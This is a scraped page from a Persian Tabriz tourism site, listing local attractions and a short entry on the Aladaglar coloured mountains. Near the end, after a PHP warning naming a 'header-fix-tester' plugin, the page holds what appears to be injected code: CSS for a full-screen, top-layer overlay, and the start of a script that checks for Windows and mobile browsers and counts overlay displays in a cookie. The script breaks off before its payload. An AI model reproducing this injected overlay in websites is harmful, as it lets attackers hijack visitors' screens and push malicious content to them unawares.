                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="category">
        <div class="title col-lg-12" style="background-image: url('');">
            <a href="https://tabriztrip.com/discover/tabriz-paraglider" title="پاراگلایدر تبریز">
                <div class="meta">
                    <h2 dir="auto">کوه های رنگی</h2>
                </div>
            </a>
        </div>
        <div class="content category-list col-lg-9">
                                                <article>
                        <a class="postimg" href="https://tabriztrip.com/discover/aladaglar">
                                                            <img src="https://tabriztrip.com/wp-content/uploads/2018/03/aladaglar.jpg" alt="کوه‌های رنگی آلاداغلار">
                                                        <span class="list-title">
                                <h2>کوه‌های رنگی آلاداغلار</h2>
                                <span class="date">دوشنبه، 6 فروردین 1397</span>
                            </span>
                        </a>
                        <p>“آلاداغ لار” یا کوههای رنگی یکی از شگفتی آفرینش که در ۲۵ کیلومتری شمال شرقی تبریز و در مسیر شهرستان اهر- تبریز و خواجه و اتوبان میانه – زنجان قرار دارد. آلا داغ لار، نام محلی کوه ها و تپه های رنگارنگی است، که در بخشهایی از استانهای آذربایجان و زنجان قرار گرفته اند. وجود [&hellip;]</p>
<a class='readmore' href="https://tabriztrip.com/discover/aladaglar">بیشتر بخوانید</a>                    </article>

                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
            
        </div>
        <div class="sidebar col-lg-3">
            <div class="sidebar-item"><h3>در تبریزتریپ</h3><div class="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c-container"><ul id="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c" class="menu"><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://tabriztrip.com/discover">کاوش در تبریز</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://tabriztrip.com/manual/recommends">توصیه‌ها و پیشنهادات</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادهای تبریز</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://tabriztrip.com/gallery">تاریک‌خانه تبریزترپ</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://tabriztrip.com/manual/foods-and-souvenirs">غذاها و سوغاتی‌ها</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://tabriztrip.com/manual/travels">سفرنامه‌ها</a></li>
</ul></div></div><div class="sidebar-item"><h3>در شبکه‌های اجتماعی</h3>			<div class="textwidget"><ul>
<li><a href="https://www.instagram.com/tabriztripcom/" target="_blank" rel="noopener">اینستاگرام</a></li>
<li><a href="https://www.twitter.com/tabriztrip/" target="_blank" rel="noopener">توییتر</a></li>
<li><a href="https://t.me/tabriztripcom/" target="_blank" rel="noopener">تلگرام</a></li>
</ul>
</div>
		</div>        </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=aladaglar">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "کوه‌های رنگی آلاداغلار"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
